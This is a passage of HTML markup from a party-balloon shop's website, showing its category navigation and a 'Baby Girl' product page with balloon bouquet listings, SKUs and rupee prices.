		<a href="https://www.fusionballoons.com/704-70th-80th-90th-100th-birthday" class="widget-categories__link">70th / 80th / 90th / 100th Birthday</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/707-drinkware" class="widget-categories__link">Drinkware</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/772-avengers" class="widget-categories__link">Avengers</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/787-avenger-theme-tablewares" class="widget-categories__link">Avenger Theme Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/773-avenger-theme-decorations" class="widget-categories__link">Avenger Theme Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/789-avengers-theme-balloons-bouquets" class="widget-categories__link">Avengers Theme Balloons &amp; Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/774-boys-birthday-themes" class="widget-categories__link">Boys Birthday Themes</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/246-basketball" class="widget-categories__link">Basketball</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/790-justice-league" class="widget-categories__link">Justice league</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/796-thomas" class="widget-categories__link">Thomas </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/801-transformers" class="widget-categories__link">Transformers</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/842-mickey-mouse" class="widget-categories__link">Mickey Mouse</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/874-pokemon" class="widget-categories__link">Pokemon </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/884-minion-theme-party-supplies" class="widget-categories__link">Minion Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/895-camouflage-theme" class="widget-categories__link">Camouflage Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/907-magic-theme" class="widget-categories__link">Magic Theme</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/958-batman" class="widget-categories__link">Batman </a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/978-mcqueen-car" class="widget-categories__link">McQueen Car</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/984-mario" class="widget-categories__link">Mario</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1003-paw-patrol" class="widget-categories__link">Paw Patrol</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1009-superman" class="widget-categories__link">Superman</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1111-harry-potter" class="widget-categories__link">Harry Potter</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1122-space-theme" class="widget-categories__link">Space Theme</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/788-avenger-theme-weights-and-ribbons" class="widget-categories__link">Avenger Theme Weights & Ribbons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1066-bachelorette" class="widget-categories__link">Bachelorette</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1072-bachelorette-theme-weight" class="widget-categories__link">Bachelorette Theme Weight</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1071-bachelorette-theme-games" class="widget-categories__link">Bachelorette Theme Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1070-bachelorette-theme-candles" class="widget-categories__link">Bachelorette Theme Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1073-bachelorette-party-drinkware" class="widget-categories__link">Bachelorette Party Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1069-bachelorette-theme-party-supplies" class="widget-categories__link">Bachelorette Theme Party Supplies</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1068-bachelorette-theme-balloons" class="widget-categories__link">Bachelorette Theme Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/616-bachelorette-deco" class="widget-categories__link">Bachelorette  Deco</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/619-bachelorette-decorations" class="widget-categories__link">Bachelorette Decorations</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/621-bachelorette-candles" class="widget-categories__link">Bachelorette Candles</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/622-bachelorette-drinkware" class="widget-categories__link">Bachelorette Drinkware</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/623-bachelorette-favours" class="widget-categories__link">Bachelorette Favours</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/624-bachelorette-games" class="widget-categories__link">Bachelorette Games</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/625-bachelorette-tablewares" class="widget-categories__link">Bachelorette Tablewares</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/626-bachelorette-wearable" class="widget-categories__link">Bachelorette Wearable</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/627-bach" class="widget-categories__link">bach</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1067-bachelorette-theme-balloons-bouquets" class="widget-categories__link">Bachelorette Theme Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1078-cow-boy-western-theme" class="widget-categories__link">Cow Boy / Western Theme</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1121-love-balloons" class="widget-categories__link">Love Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/1125-day-of-happiness" class="widget-categories__link">Day of Happiness </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13335-party-balloon-crescent-star-balloon-bouquet" class="widget-categories__link">Party Balloon Crescent & Star Balloon Bouquet</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/13336-party-balloon-golden-crescen-with-black-balloons" class="widget-categories__link">Party Balloon Golden Crescen with Black Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14631-celebrate-navroz-with-confetti-balloon-bouquets" class="widget-categories__link">Celebrate Navroz With Confetti Balloon Bouquets </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14664-engagement-bride-to-be" class="widget-categories__link">Engagement/ Bride to be</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14667-balloons-bouquets" class="widget-categories__link">Balloons Bouquets</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14680-basket-balloons" class="widget-categories__link">Basket Balloons</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14688-birthday" class="widget-categories__link">BIRTHDAY</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/180-1st-birthday-boy" class="widget-categories__link">1ST BIRTHDAY BOY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/680-90th-birthday" class="widget-categories__link">90TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14920-11th-birthday" class="widget-categories__link">11TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14919-10th-birthday" class="widget-categories__link">10TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14918-5th-birthday" class="widget-categories__link">5TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14917-4th-birthday" class="widget-categories__link">4TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14916-3rd-birthday" class="widget-categories__link">3RD BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14915-2nd-birthday" class="widget-categories__link">2ND BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14892-70th-birthday" class="widget-categories__link">70th BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14879-sept" class="widget-categories__link">SEPT</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14694-all-ages" class="widget-categories__link">ALL AGES</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1024-1st-birthday-girl" class="widget-categories__link">1ST BIRTHDAY GIRL</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/682-100th-birthday" class="widget-categories__link">100TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/678-80th-birthday" class="widget-categories__link">80TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/676-70th-birthday-balloons-bouquets" class="widget-categories__link">70TH BIRTHDAY BALLOONS BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/673-15th-birthday-helium-balloons-bouquet" class="widget-categories__link">15th Birthday Helium Balloons Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/671-13th-birthday" class="widget-categories__link">13TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/510-18th-birthday" class="widget-categories__link">18TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/509-21st-birthday-helium-balloon-bouquet" class="widget-categories__link">21st Birthday Helium Balloon Bouquet</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/251-60th-birthday" class="widget-categories__link">60TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/250-50th-birthday" class="widget-categories__link">50TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/249-40th-birthday" class="widget-categories__link">40TH BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/248-30th-birthday" class="widget-categories__link">30TH  BIRTHDAY</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/247-16th-birthday" class="widget-categories__link">16TH BIRTHDAY</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14690-receipient" class="widget-categories__link">RECEIPIENT</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/8-for-birthday-boys" class="widget-categories__link">FOR BIRTHDAY BOYS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/550-mom-and-dad" class="widget-categories__link">MOM & DAD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14684-personalised" class="widget-categories__link">Personalised</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14685-basket-balloons" class="widget-categories__link">Basket Balloons</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14687-heart" class="widget-categories__link">Heart</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14691-for-him" class="widget-categories__link">FOR HIM</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14692-for-her" class="widget-categories__link">FOR HER</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14693-for-teens" class="widget-categories__link">FOR TEENS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14704-basket-bouquets" class="widget-categories__link">BASKET BOUQUETS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14709-grandparents" class="widget-categories__link">GRANDPARENTS</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14719-circus" class="widget-categories__link">Circus</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14743-category-not-define" class="widget-categories__link">Category not define</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/1092-feeling-groovy-theme-balloons-and-bouquets" class="widget-categories__link">Feeling Groovy Theme Balloons & Bouquets</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14747-decorations" class="widget-categories__link">Decorations</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14757-bestseller" class="widget-categories__link">BESTSELLER</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
                        				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14809-black-and-gold" class="widget-categories__link">BLACK AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/660-shades-of-pink" class="widget-categories__link">SHADES OF PINK</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/667-silver-theme" class="widget-categories__link">SILVER THEME</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14756-rose-gold" class="widget-categories__link">ROSE GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14770-silver-and-blue-balloons" class="widget-categories__link">SILVER & BLUE BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14771-pastel-theme-balloons" class="widget-categories__link">PASTEL THEME BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14773-silver-and-black-balloons" class="widget-categories__link">SILVER & BLACK BALLOONS</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14873-blue-and-gold" class="widget-categories__link">BLUE AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14874-red-and-gold" class="widget-categories__link">RED AND GOLD</a>
				</li>
            				<li class="widget-categories__item"><a href="https://www.fusionballoons.com/14875-green-and-yellow" class="widget-categories__link">GREEN AND YELLOW</a>
				</li>
                        	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14881-valentine-teddy-bear" class="widget-categories__link">VALENTINE TEDDY BEAR</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14882-boy-or-girl" class="widget-categories__link">BOY OR GIRL</a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
		
	<li class="widget-categories__item" data-collapse-item="">
		<a href="https://www.fusionballoons.com/14895-paw-petrol-" class="widget-categories__link">Paw Petrol  </a>
		<button class="widget-categories__expander" type="button" data-collapse-trigger=""></button>
		<div class="widget-categories__container" data-collapse-content="">
			<ul class="widget-categories__list widget-categories__list--child">
            	
			</ul>
		</div>
	</li>
	    </ul>
</div>
</div>
</div>
</div>				</div>
				<div class="block-split__item block-split__item-content col-auto">
					<div class="block">
<div class="block-header block-header--has-breadcrumb">	
	<div class="block-header__body">
		<h1 class="block-header__title pt-0 pb-5">Baby Girl </h1>
	</div>
</div>
						<div class="products-view">
							<div class="d-sm-block d-lg-none products-view__options view-options view-options--offcanvas--mobile"><div class="view-options__body"><button type="button" class="view-options__filters-button filters-button"><span class="filters-button__icon"><svg width="16" height="16"><path d="M7,14v-2h9v2H7z M14,7h2v2h-2V7z M12.5,6C12.8,6,13,6.2,13,6.5v3c0,0.3-0.2,0.5-0.5,0.5h-2
	C10.2,10,10,9.8,10,9.5v-3C10,6.2,10.2,6,10.5,6H12.5z M7,2h9v2H7V2z M5.5,5h-2C3.2,5,3,4.8,3,4.5v-3C3,1.2,3.2,1,3.5,1h2
	C5.8,1,6,1.2,6,1.5v3C6,4.8,5.8,5,5.5,5z M0,2h2v2H0V2z M9,9H0V7h9V9z M2,14H0v-2h2V14z M3.5,11h2C5.8,11,6,11.2,6,11.5v3
	C6,14.8,5.8,15,5.5,15h-2C3.2,15,3,14.8,3,14.5v-3C3,11.2,3.2,11,3.5,11z"></path></svg> </span><span class="filters-button__title">Filters</span> <span class="filters-button__counter">3</span></button>
	</div>
</div>

<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
	<div class="products-list__content">
									<div class="products-list__item">
			<div class="product-card">
				<div class="product-card__image">
					<div class="image image--type--product">
						<a href="14677-balloon" class="image__body">
						<img class="image__tag" src="https://fusionballoons.blob.core.windows.net/" alt="">
						</a>
					</div>
				</div>
				<div class="product-card__info">
					<div class="product-card__name p-3 text-center">
						<a href="14677-balloon">Balloon</a>
					</div>
				</div>
			</div>
			</div>
																				<div class="products-list__item">
			<div class="product-card">
				<div class="product-card__image">
					<div class="image image--type--product">
						<a href="743-favours" class="image__body">
						<img class="image__tag" src="https://fusionballoons.blob.core.windows.net/" alt="">
						</a>
					</div>
				</div>
				<div class="product-card__info">
					<div class="product-card__name p-3 text-center">
						<a href="743-favours">Favours</a>
					</div>
				</div>
			</div>
			</div>
														<div class="products-list__item">
			<div class="product-card">
				<div class="product-card__image">
					<div class="image image--type--product">
						<a href="745-tablewares" class="image__body">
						<img class="image__tag" src="https://fusionballoons.blob.core.windows.net/" alt="">
						</a>
					</div>
				</div>
				<div class="product-card__info">
					<div class="product-card__name p-3 text-center">
						<a href="745-tablewares">Tablewares</a>
					</div>
				</div>
			</div>
			</div>
														<div class="products-list__item">
			<div class="product-card">
				<div class="product-card__image">
					<div class="image image--type--product">
						<a href="747-weights-ribbons" class="image__body">
						<img class="image__tag" src="https://fusionballoons.blob.core.windows.net/" alt="">
						</a>
					</div>
				</div>
				<div class="product-card__info">
					<div class="product-card__name p-3 text-center">
						<a href="747-weights-ribbons">Weights &amp; Ribbons</a>
					</div>
				</div>
			</div>
			</div>
														<div class="products-list__item">
			<div class="product-card">
				<div class="product-card__image">
					<div class="image image--type--product">
						<a href="756-games" class="image__body">
						<img class="image__tag" src="https://fusionballoons.blob.core.windows.net/" alt="">
						</a>
					</div>
				</div>
				<div class="product-card__info">
					<div class="product-card__name p-3 text-center">
						<a href="756-games">Games</a>
					</div>
				</div>
			</div>
			</div>
									</div>
</div>

							                                                            									
                                    									                                                        							<h2 class="section-header__title heading-highlight">Balloons Bouquets</h2>
														<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12343-party-balloons-crescent-moon-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FBC-704.jpg" alt="Party Balloons Crescent Moon Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB0017</div>
												<div class="product-card__name">
													<a href="12343-party-balloons-crescent-moon-balloon-bunch" title="Party Balloons Crescent Moon Balloon Bunch">Party Balloons Crescent Moon Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,900</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12343')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7400-party-balloon-its-a-girl-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB311116.jpg" alt="Party Balloon It's A Girl Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB311116</div>
												<div class="product-card__name">
													<a href="7400-party-balloon-its-a-girl-balloons-bouquet-" title="Party Balloon It's A Girl Balloons Bouquet ">Party Balloon It's A Girl Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,200</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7400')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="7540-party-balloon-a-new-little-princess-balloons-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloon-bouquets/FB0029.jpg" alt="Party Balloon A New Little Princess Balloons Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> FB0029</div>
												<div class="product-card__name">
													<a href="7540-party-balloon-a-new-little-princess-balloons-bouquet-" title="Party Balloon A New Little Princess Balloons Bouquet ">Party Balloon A New Little Princess Balloons Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('7540')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
